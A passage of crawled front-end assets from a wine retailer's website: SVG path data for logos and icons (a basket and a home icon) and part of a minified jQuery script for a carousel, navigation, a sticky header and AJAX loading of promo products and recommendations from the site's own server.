d="M342.87989,307.8301h-.2197a.325.325,0,0,0-.3404.2295c-.2099-.2598-1.04979.1006-.6699-.44921A1.97366,1.97366,0,0,1,342.87989,307.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M342.54979,308.0596c.04.2705-.50979-.0694-.33979.3301-.62991.1005-.83011-.21-1.35011-.2198.08-.2099.3403-.08.1103-.3398.1299-.0205.1797-.1201.23-.21971h.4497c-.37989.54981.46.18941.6699.44921Z" transform="translate(-306.64989 -279.042)"/><path class="cls-3" d="M341.98,306.4805c.48.1094-.39021.3095,0,.3398-.27.2998-.62991-.0801-.93021.0596.18021-.1494.0801-.1602-.1899-.29a.60605.60605,0,0,0,.1103-.4502c.1099.01069.0899.1406.1099.2304.3598-.1601.37991-.0302.79,0-.1699.0801-.1699.3604-.4502.3399C341.56979,307.0195,341.96,306.6602,341.98,306.4805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M341.08009,304.0098c.0498.25.56.04.79.1103-.5703.4102-.77-.1201-1.5703,0h-.8999v-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M341.41989,307.3799c0,.1103-.0898.1396-.1098.23049h-.23c.0498-.42-.7002-.05079-.7803-.34089A2.95852,2.95852,0,0,1,341.41989,307.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M341.08009,307.61039h.1201c-.0503.09961-.1001.19921-.23.21971a7.988,7.988,0,0,0-1.3501.11029v-.33c.0298-.29009.1997.14941.4497,0A2.27,2.27,0,0,1,341.08009,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M340.29979,307.2695c.0801.2901.8301-.07911.7803.34089a2.27,2.27,0,0,0-1.0103,0c-.02979-.18069.1104-.20019.1104-.34089Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M341.08009,304.0098h-2.4702v-.1201A10.27249,10.27249,0,0,1,341.08009,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M339.62009,306.9297h.6797c-.00979.1504-.1499.1602-.1196.3398h-.6704C339.48,307.0899,339.62009,307.0801,339.62009,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M339.73,307.2695h.45019c0,.1407-.14019.1602-.1104.34089-.25.14941-.4199-.29009-.4497,0-.0703-.01079-.1299-.02049-.1103-.12019C339.50979,307.3496,339.71,307.3897,339.73,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M339.96,306.71c.02.3095-.69-.09961-.68021.2197h-.2197c-.2603.1602-.42-.29-.4502,0h-.23c-.10989-.52931.85011.0205.8999-.3398A.98562.98562,0,0,1,339.96,306.71Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M339.50979,307.2695H339.73c-.02.1202-.22021.0801-.22021.2207-.2896-.1904-.3897.1299-.5596-.1103.06981,0,.1299-.01951.1099-.1104h-.1099C338.96,307.0195,339.23,307.4102,339.50979,307.2695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M339.62009,307.61039v.33c-.2099-.57029-.5903-.30069-1.2402-.45019.04-.1806-.1001-.1904-.10989-.33.31979-.1006.29009.1601.56009.1093h.23c.02.09089-.04009.1104-.1099.1104.1699.2402.27-.0801.5596.1103C339.49019,307.5899,339.54979,307.5996,339.62009,307.61039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M339.27979,306.9297h.3403c0,.1504-.14009.1602-.1103.3398-.27979.1407-.54979-.25-.5596,0h-.1201c0-.1093-.0899-.1298-.1099-.2295.1299-.0097.31981.0196.3399-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M339.50979,306.3701H338.5C338.47019,306.3096,339.37989,305.7803,339.50979,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M339.39989,304.0098v.1103c-.4097.3496-.5698.0401-1.02-.1103h1.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M338.16019,306.5899h1.1196c-.04979.3603-1.00979-.18951-.8999.3398-.1597-.0195-.4097.04-.4497-.1094C337.93989,306.5996,338.46,307.0098,338.16019,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M338.60989,306.9297c.0302-.29.1899.1602.4502,0-.02009.1299-.21.1006-.3399.1103.02.0997.1099.1202.1099.2295-.27.0508-.2403-.2099-.56009-.1093h-.10981C338.08009,306.8496,338.68989,307.2402,338.60989,306.9297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M338.60989,306.9297c.08.3105-.5298-.0801-.4497.2305-.44-.00981-.8204-.0801-.9004-.4502.1504.0302.2104.1601.45021.1103h.22019c.04.1494.29.0899.4497.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M338.60989,303.8897v.1201h-1.2398v-.1201h1.2398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M338.5,305.8096v.1103c-.50981-.0498-1.12991-.3896-1.68991-.22951a7.64462,7.64462,0,0,0-1.69-.22069c-.08009-.25-.6299-.0498-.8999-.10931-.3701-.37989-.8003.00971-1.3501-.45019C334.72019,305.2803,336.56979,305.2998,338.5,305.8096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M338.16019,306.5899c.29981.4199-.2203.0097-.23.2304H337.71c-.00981-.1406-.14991-.1601-.10991-.3398C337.91989,306.3897,337.89009,306.6397,338.16019,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M337.71,306.8203c-.23981.0498-.29981-.0801-.45021-.1103h-.1099c.04-.30961-.41989-.1104-.4497-.3399h.1099c.1997-.0205.2397.1397.4497.1104h.3403C337.56009,306.6602,337.70019,306.6797,337.71,306.8203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M337.60009,303.8897h-.23c-.87009.0908-1.4302-.1397-2.25-.1094h-.4502v-.1104A14.947,14.947,0,0,1,337.60009,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M337.37009,306.1397a.49993.49993,0,0,1-.1103.3408c-.21.0293-.25-.1309-.4497-.1104v-.2304Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M337.37009,303.8897v.1201c-1.14009-.1397-2.1103.3105-2.25-.2295C335.93989,303.75,336.5,303.9805,337.37009,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M336.70019,306.3701c.02981.2295.4897.03029.4497.3399h-.23c-.0498-.2598-.5498-.0498-.79-.1201.0903-.1797-.2197-.4903-.2197-.2198-.8604,0-1.3804-.2402-2.48-.2304.27981-.1495.06981-.2198.23-.3301.1997.2402.87981.0205,1.1196.2207H335.23c.18989.1894.66009.0898,1.02.1094-.02981.1005-.12011.1201-.12011.2304A.70678.70678,0,0,0,336.70019,306.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M336.81009,306.1397v.2304h-.1099a.70678.70678,0,0,1-.5703,0c0-.1103.0903-.1299.12011-.2304-.35991-.0196-.83011.08-1.02-.1094.18019-.5205,1.52-.08991,1.35009.1094Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M336.12989,306.5899c.2402.0703.7402-.1397.79.1201a2.37288,2.37288,0,0,1-1.45989-.1201c-.04011-.18951.62979-.2002.45019.1201.1396-.0303.1499-.3399,0-.3399C335.91019,306.0996,336.22019,306.4102,336.12989,306.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M336.81009,305.69039c-.06009.17-.17.29011-.23.44931.16991-.19931-1.1699-.6299-1.35009-.1094h-.45021c.1304-.2803.31-.4004,0-.5606h.3403A7.64462,7.64462,0,0,1,336.81009,305.69039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M335.12009,305.4697h-.3403c.31.1602.1304.2803,0,.5606-.23979-.2002-.9199.0195-1.1196-.2207h.2197c.1499-.0098.16011-.1494.3403-.11921.04981-.43059-.3403.05961-.45019-.33h.45019C334.49019,305.4199,335.04,305.2197,335.12009,305.4697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M334.66989,303.6699v.1104c-.23.0693-.7397-.1406-.79.1094H333.77c-.62991-.0997-1.5-.4795-2.14011-.2198.3999-.3896-.4097-.0703-.4497-.3398a5.105,5.105,0,0,1,1.3496.11029A2.4243,2.4243,0,0,0,334,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M333.87989,303.8897c.0503-.25.56-.0401.79-.1094C334.5,304.11039,334.29,303.9502,333.87989,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M333.77,305.36039c.10989.38961.5-.10059.45019.33-.18019-.03019-.1904.10941-.3403.11921.04-.1895-.1001-.19921-.10989-.3399-.39991-.1894-.91011.3799-.89991-.10931v-.12019A2.0601,2.0601,0,0,0,333.77,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M334.22019,305.36039H333.77a2.0601,2.0601,0,0,1-.89991-.12019c-.3403-.37981-1.35009.0401-1.8003-.4502a6.422,6.422,0,0,0,1.69.1202h.1103C333.41989,305.3701,333.85009,304.9805,334.22019,305.36039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M334,303.6699a2.4243,2.4243,0,0,1-1.47021-.22951A5.87262,5.87262,0,0,1,334,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M332.87009,305.2402v.12019c-.9302.01951-1.1103-.26079-2.14009-.23049-.31981-.3096-1.12991-.1397-1.56981-.3399,0-.0703.0097-.1298.10981-.1103.45019-.04.62009.2002,1.12989.1103h.6699C331.52,305.2803,332.52979,304.86039,332.87009,305.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M332.75979,304.9102a6.422,6.422,0,0,1-1.69-.1202h-.6699c-.1401-.3095-.6997-.2099-1.12989-.2197-.81-.2002-1.08011.0596-2.14011-.1103-.08989-.3897-.4297-.0801-.7901-.3399-.33-.00971-.9599-.2998-1.2299,0H324.77c.16989-.4004-.37991-.0703-.33981-.3398C327.62009,304.0996,329.62009,304.4199,332.75979,304.9102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M331.62989,303.6699c.64011-.2597,1.5102.1201,2.14011.2198a18.20115,18.20115,0,0,1-3.37011-.3301c-.02-.3194.6899.09079.6699-.2295h.1104C331.22019,303.5996,332.02979,303.2803,331.62989,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M331.06979,303.3301c.02.32029-.6899-.0899-.6699.2295-.1597.1601-.5498-.0293-.79-.11921-.10989,0-.08989-.13079-.10989-.22069A5.50561,5.50561,0,0,0,331.06979,303.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M330.39989,304.79c-.5098.0899-.6797-.1503-1.12989-.1103v-.1094C329.70019,304.5801,330.25979,304.4805,330.39989,304.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M329.60989,303.44039c-1.08989-.05069-3.19.19931-3.94-.33-.56.08981-1.3598.41991-1.45989-.23049.41009.2402.47989.1103,1.12009.1103h.4497c.29.2793,1.18021-.04981,1.47021.2295h.45019a3.128,3.128,0,0,0,1.6797,0H329.5C329.52,303.3096,329.5,303.44039,329.60989,303.44039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M329.16019,304.79c.4399.2002,1.25.0303,1.56981.3399a6.42428,6.42428,0,0,1-2.02-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M329.27,304.5703v.1094c-.10011-.0195-.10981.04-.10981.1103H328.71c-.23981-.04-.29981.0801-.45021.1202-.4297-.4405-1.54979-.1797-2.02979-.5703h.23c.26019,0,.33.2001.66989.1201C328.18989,304.6299,328.46,304.3701,329.27,304.5703Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M328.02979,303.11039c.4204.06931,1.1201-.15039,1.3501.10931a3.128,3.128,0,0,1-1.6797,0C327.87989,303.25,327.89009,303.11039,328.02979,303.11039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M327.35989,302.9902c.2002.0694.66011-.12981.6699.12019-.1397,0-.1499.13961-.3296.10931H327.25C327.23,303.0899,327.27,303.0195,327.35989,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M327.35989,302.9902c-.08989.0293-.12989.0997-.10989.2295-.29-.27931-1.18021.0498-1.47021-.2295.1001-.1699.1704.0293.45021-.1103C326.56979,302.9502,327.20019,302.7402,327.35989,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M327.12989,304.46c-.33989.08-.4097-.1201-.66989-.1201-.02011-.0899-.12021-.1094-.12021-.2198C326.70019,304.3799,327.04,304.0703,327.12989,304.46Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M326.46,304.3399h-.23a3.3153,3.3153,0,0,0-1.12011-.2198c.27-.2998.8999-.00971,1.2299,0C326.33979,304.2305,326.43989,304.25,326.46,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M326.23,304.3399c-.33991-.0704-.97021.1503-1.12011-.1094v-.1104A3.3153,3.3153,0,0,1,326.23,304.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M318.29979,302.3301c.04.0098.0601.03029.0601.0996h-.1197c-.27-.1094-1.1401-.6699-1.3501-.1094h-.1103c-.3599-.4902-1.48-.4804-1.9097-.5605-.0903-.0996-.4702,0-.6802-.2295v-.1104c3.8799.6397,7.8999.9004,12.04011,1.46-.27981.1396-.35011-.0596-.45021.1103h-.4497c-.58009-.08981-1.2803-.5605-1.9102-.2207h-.6797A39.85585,39.85585,0,0,0,318.29979,302.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M325.10989,304.1201v.1104c-.3501-.0703-.9698.1494-1.12989-.1104.10009.0196.10979-.0498.10979-.1103H324.21a.77263.77263,0,0,0,.56.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M324.43019,303.7803c-.0401.2695.5097-.0606.33981.3398a.77263.77263,0,0,1-.56-.1103c0-.1201.08979-.1397.10979-.2295Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M325.33009,302.9902c-.6402,0-.71.1299-1.12009-.1103h-.23c-.14021-.29-.54981.1103-.56011-.1104C324.04979,302.4297,324.75,302.90039,325.33009,302.9902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M324.31979,303.7803c-.02.0898-.10979.1094-.10979.2295h-.12021c-.08979-.39941-.8896-.0801-1.0097-.4502C323.43989,303.7305,324.25,303.6299,324.31979,303.7803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M324.08979,304.0098c0,.0605-.0097.1299-.10979.1103a6.98983,6.98983,0,0,0-2.91991-.4502h-.4502c-.2798-.2099-.6997-.2802-.89989,0-.18021-.4297-1.06991-.1299-1.35011-.4502a.30514.30514,0,0,0,.33-.2295c.6602.0596,1.31011.1299,1.92.2295a3.33885,3.33885,0,0,0,1.12011.3399c.51019.0703.95989-.3096,1.35009,0C323.20019,303.9297,324,303.61039,324.08979,304.0098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M323.98,302.8799v.23049c-.23-.07039-.73981.12981-.79011-.12019,0-.1103.10011-.12981.1202-.2207h.1098C323.43019,302.9902,323.83979,302.5899,323.98,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M322.74019,302.7695h.5699c-.02009.09089-.1202.1104-.1202.2207C322.89989,302.9902,322.45019,303.0596,322.74019,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M322.74019,302.7695a13.43836,13.43836,0,0,1-4.3803-.3398c0-.06931-.0201-.0898-.0601-.0996A39.85585,39.85585,0,0,1,322.74019,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M323.98,304.1201a14.42677,14.42677,0,0,1-2.47021-.2304h.33c-.12979-.19931-.58-.0801-.7797-.2198A6.98983,6.98983,0,0,1,323.98,304.1201Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M321.83979,303.8897h-.33c-.2696-.0596-.8199.1406-.8999-.1094v-.1104h.4502C321.25979,303.8096,321.71,303.69039,321.83979,303.8897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M320.60989,303.2197a1.65105,1.65105,0,0,1,1.12011.3399A3.33885,3.33885,0,0,1,320.60989,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M320.60989,303.6699v.1104c-.3501-.0703-.9698.1494-1.12989-.1104h.23C319.91019,303.3897,320.33009,303.46,320.60989,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M319.71,303.6699h-.23c-.75-.0703-1.64991,0-2.02-.4502h.89989C318.64009,303.54,319.52979,303.2402,319.71,303.6699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M317.91019,302.8799c.3496-.0498.3896.2002.7797.1103a.30514.30514,0,0,1-.33.2295h-.23C318.10009,303.0596,317.95019,303.0303,317.91019,302.8799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M318.24019,302.4297c-.20019.1699-.79-.25-1.3501-.1094C317.10009,301.7598,317.97019,302.3203,318.24019,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M318.12989,303.2197h-.5601a6.0605,6.0605,0,0,0-1.79979-.3398h-.23v-.1104c.08989-.0293.21979,0,.23-.1093a17.98711,17.98711,0,0,1,2.14019.2197C317.95019,303.0303,318.10009,303.0596,318.12989,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M317.56979,303.2197H317.46c-.5.0899-.68021-.1494-1.12991-.10931.0498-.32039-.6099.08-.56009-.23049A6.0605,6.0605,0,0,1,317.56979,303.2197Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M315.77,302.8799c-.04981.31049.60989-.0899.56009.23049-.4199-.09089-.54009.12981-.8999.10931.1797-.4394-.4903-.04-.45019-.3398h.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M315.77,302.6602c-.01021.1093-.14011.08-.23.1093-.29.0508-.62981-.3994-.79-.1093h-.10991v-.2305C315.08979,302.4297,315.31979,302.6602,315.77,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M315.54,302.7695v.1104h-.89991c0-.1104.08991-.1299.10991-.2197C314.91019,302.3701,315.25,302.8203,315.54,302.7695Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M314.87009,301.7598c.4297.0801,1.5498.0703,1.9097.5605-.8999-.2002-2.23-.3105-3.0396-.4502.1099,0,.0899-.1396.1197-.2304C314.08979,301.7197,314.62009,302.0596,314.87009,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M314.64009,302.6602H314.75c-.02.0898-.10991.1093-.10991.2197-.14009-.26951-.8803.06049-1.0102-.2197V302.54C314.08009,302.4697,314.27,302.65039,314.64009,302.6602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M314.87009,301.7598c-.25.2998-.7803-.0401-1.0102-.1201-.0298.0908-.0098.2304-.1197.2304-.27.1895-.6201-.2998-1.1201-.2304v-.1094c.2798.0195.5401.0195.5601-.2207.3896.0107.73.4502,1.0097.2207C314.39989,301.7598,314.77979,301.6602,314.87009,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M314.64009,302.4297v.2305c-.37009-.00981-.56-.1905-1.0102-.1202-.16989-.0205-.41989.0401-.4497-.1103.02981-.1494.27981-.0898.4497-.1094A4.75767,4.75767,0,0,1,314.64009,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M314.18989,301.4199v.1104c-.2797.2295-.6201-.21-1.0097-.2207-.1001.0205-.1104-.0498-.1104-.11921A1.77939,1.77939,0,0,1,314.18989,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M313.62989,302.54v.1202a2.53865,2.53865,0,0,1-1.46-.3399c.3902-.0898.4302.1699.79011.1094h.22019C313.21,302.5801,313.46,302.5195,313.62989,302.54Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M313.62989,302.3203c-.16989.0196-.41989-.04-.4497.1094H312.96c-.08011-.2295-.71-.48931-.91021-.2197-.1396-.0098-.1499-.1504-.3296-.1201v-.1094A5.74978,5.74978,0,0,1,313.62989,302.3203Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M313.06979,301.19039c0,.06941.0103.13971.1104.11921-.02.2402-.2803.2402-.5601.2207h-.23c-.12009-.37991-.1303-.2705-.56-.2207,0-.1094.1401-.0899.2197-.11921-.1099-.34079-.29979.12991-.4497.11921-.56009.0303-.7803-.2696-1.35009-.2295-.58981.03029-.75-.3701-1.35011-.3399.02-.08981-.04-.1005-.10989-.1103-.10981-.3399.25-.2002.45019-.2197C310.54979,300.6397,311.70019,301.0303,313.06979,301.19039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M312.96,302.4297c-.35991.0605-.39991-.1992-.79011-.1094h-.1201V302.21C312.25,301.94039,312.87989,302.2002,312.96,302.4297Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M312.62009,301.5303v.1094a7.63622,7.63622,0,0,1-2.37009-.5596c.56979-.0401.79.2598,1.35009.2295.0698.2607.6997-.0196.79.2207Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M311.83009,301.3096c.4297-.0498.43991-.15921.56.2207-.0903-.2403-.7202.04-.79-.2207.14991.0107.3398-.46.4497-.11921C311.97019,301.2197,311.83009,301.2002,311.83009,301.3096Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M312.04979,302.21v.1103c-.3599-.0508-.9697.1494-1.00979-.2304v-.1094c.08989-.0205.10989-.1104.23-.1104.21.21.08989.2002.45019.1104v.1094C311.89989,302.0596,311.91019,302.2002,312.04979,302.21Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M310.48,301.7598c.23.0605.74019-.1397.79.1103-.12011,0-.14011.0899-.23.1104A.55473.55473,0,0,1,310.48,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M311.04,301.9805v.1094a5.31793,5.31793,0,0,1-2.25-.67h.56009a1.51852,1.51852,0,0,0,1.12991.3399A.55473.55473,0,0,0,311.04,301.9805Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M310.48,301.7598a1.51852,1.51852,0,0,1-1.12991-.3399A3.42244,3.42244,0,0,1,310.48,301.7598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M309.24019,300.4102c-.20019.0195-.56-.1202-.45019.2197-.08981-.0996-.31-.0703-.33981-.2197.04-.1602.29-.1006.4497-.1202C309.06009,300.2803,309.22019,300.2695,309.24019,300.4102Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M308.79,300.6299c.06989.0098.12989.02049.10989.1103-.46.0196-1.4497-.6904-1.23,0v.12019c-.1797.02931-.1997-.11039-.3398-.12019-.1299.0196-.2002-.0205-.23-.1103-.02-.0899,0-.2197-.1099-.2197-.08-.3106.52981.08.4497-.2305h.23c-.0801.18069.5303.18069.4502,0,.12991.0205.0698.1299,0,.2305h.3301C308.48,300.5596,308.70019,300.5303,308.79,300.6299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M308.89989,300.29c-.1597.0196-.4097-.04-.4497.1202h-.3301c.0698-.1006.12991-.21,0-.2305.0801.18069-.5303.18069-.4502,0,.1602-.0498-.0097-.0996,0-.2197C308.02,300.1201,308.56009,300.11039,308.89989,300.29Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M308.79,301.4199c-.20021.0098-.24021-.1396-.45021-.1103-.0097-.2197-.3696-.0791-.33979-.3399A1.11073,1.11073,0,0,1,308.79,301.4199Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M308,300.9697c-.02981.2608.33009.1202.33979.3399a1.50933,1.50933,0,0,1-1.0097-.5694c.1401.0098.1601.1495.3398.12019C307.83009,300.8496,307.99019,300.8399,308,300.9697Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M307.66989,299.96c-.0097.1201.1602.1699,0,.2197H306.77c.06009.1699.16019.2803.22019.4502-.22019-.0801-.3003-.2998-.3403-.5596A3.76624,3.76624,0,0,0,307.66989,299.96Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M307.43989,300.1797c.08011.3105-.5297-.0801-.4497.2305.1099,0,.0899.1298.1099.2197h-.1099c-.06-.1699-.1601-.2803-.22019-.4502Z" transform="translate(-306.64989 -279.042)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/basket.svg
body_size: 392
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.99989 456.75171"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M148.00363,379.31752c-22.36888-1.14261-21.94766-32.60534-.001-33.6979,62.168.21612,226.14115.058,290.28619.103a37.29038,37.29038,0,0,0,36.50038-29.03242l36.42334-157.7248a30.312,30.312,0,0,0-29.41263-37.13273c-25.80472,0-244.84608-.99152-357.03868-1.43876L106.97678,54.4059a36.324,36.324,0,0,0-34.9966-26.78223H15.00791a15.008,15.008,0,0,0,0,30.016H71.98018a6.249,6.249,0,0,1,6.0202,4.59444l68.30128,253.41062a46.84536,46.84536,0,0,0-45.156,47.64033,47.08751,47.08751,0,0,0,46.85789,46.04748h21.88362a52.53041,52.53041,0,1,0,94.9014,0h94.76635a52.5337,52.5337,0,1,0,94.51821-.79242,15.00235,15.00235,0,0,0-4.78654-29.22252Zm91.8478,52.52891a22.514,22.514,0,1,1-22.533-22.513h.038A22.53864,22.53864,0,0,1,239.85143,431.84643Zm167.15881,22.50595a22.51093,22.51093,0,0,1-.36522-45.01895h.73138a22.51092,22.51092,0,0,1-.36619,45.01895Z" transform="translate(0.00006 -27.62367)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonevine.co.uk/media/images/icons/home_brand.svg
body_size: 32
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128.18324 112.66032"><defs><style>.cls-1{fill:none;stroke:#b1395d;stroke-linecap:round;stroke-linejoin:round;stroke-width:4px;}</style></defs><polygon class="cls-1" points="21.156 59.798 21.156 110.66 50.55 110.66 50.55 78.954 77.963 78.954 77.963 110.66 108.679 110.66 108.679 59.798 21.156 59.798"/><polyline class="cls-1" points="86.55 10.587 108.348 10.587 108.348 29.362"/><polyline class="cls-1" points="2 59.798 64.092 2 126.183 59.468"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.stonevine.co.uk/media/js/core.min.js/WyJcL2hvbWVcL3N0b25ldnNcL3B1YmxpY19odG1sXC9tZWRpYVwvanNcL2dsb2JhbC5qcyIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9qc1wvZWNvbW1lcmNlLmpzIiwiXC9ob21lXC9zdG9uZXZzXC9wdWJsaWNfaHRtbFwvbWVkaWFcL2pzXC9iYXNrZXQuanMiXQ==?v=115520230126
body_size: 11479
content:
;var shadowbox_options='',laptop=1450,tablet=1100,mobile=860,win_w=window.innerWidth,win_h=window.innerHeight,pos=$(window).scrollTop();function JSONParse(e){try{e=JSON.parse(e);return e}catch(t){console.log(t);console.log(e);return!1}};$(document).ready(function(){setTimeout(function(){$('.header_promo_wrapper').slick({dots:!1,infinite:!0,speed:600,fade:!0,autoplay:!0,autoplaySpeed:6000,arrows:!1});$('.header_promo_wrapper').slick('slickNext')},6000);$('.header_contact .wine_list').mouseenter(function(){$('.nav .wine_list').addClass('hover')}).mouseleave(function(){$('.nav .wine_list').removeClass('hover')});$('.nav form.search input').focus(function(){$('.nav form.search').addClass('focus')}).blur(function(){$('.nav form.search').removeClass('focus')});$('.burger_nav').click(function(){if($(this).is('.active')){$('.subnav > ul, .subsubnav > ul, .subsubnav > .custom_subsubnav').slideUp(600);$('.mobile_active').removeClass('mobile_active')};$(this).toggleClass('active');$('#nav').slideToggle(600)});$('hr').addClass('lazy-bg');function o(e){var t=e;t.addClass('loading');var i=t.attr('data-pos'),n=t.attr('data-page_type'),a=t.attr('data-page');$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'load_promo_products',promo_pos:i,page_type_id:n,page_id:a})}).done(function(e){e=JSONParse(e);if(e!==!1&&typeof(e.html)!=='undefined'){t.replaceWith(e.html);$(window).resize();$.getScript(_root+'media/js/basket.js');if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}}
else{t.remove()}})};function s(){$('.products_container.recommendations:not(.loading)').addClass('loading');var e=$('.products_container.recommendations').attr('data-product');$.ajax({type:'POST',url:_root,async:!0,data:({ajax:'true',custom:'true',action:'load_recommendations',product_id:e})}).done(function(e){e=JSONParse(e);if(e!==!1&&typeof(e.html)!=='undefined'){$('.products_container.recommendations').replaceWith(e.html);$(window).resize();$.getScript(_root+'media/js/basket.js');if(typeof(yall)!=='undefined'){yall()}
else{$.getScript(_root+'media/js/lazy-load.js')}}
else{$('.products_container.recommendations').remove()}})};if($('.promo_products:not(.loading)').length>0){$('.promo_products:not(.loading)').each(function(){if(pos>=($(this).offset().top-(win_h))){o($(this))}})};if($('.products_container.recommendations:not(.loading)').length>0){if(pos>=($('.products_container.recommendations:not(.loading)').offset().top-(win_h))||$('body').is('#blog')){s()}};$(window).on('scroll',function(){pos=$(window).scrollTop();if(pos>=($('#header').offset().top+$('#header').outerHeight())){$('.nav').addClass('sticky')}
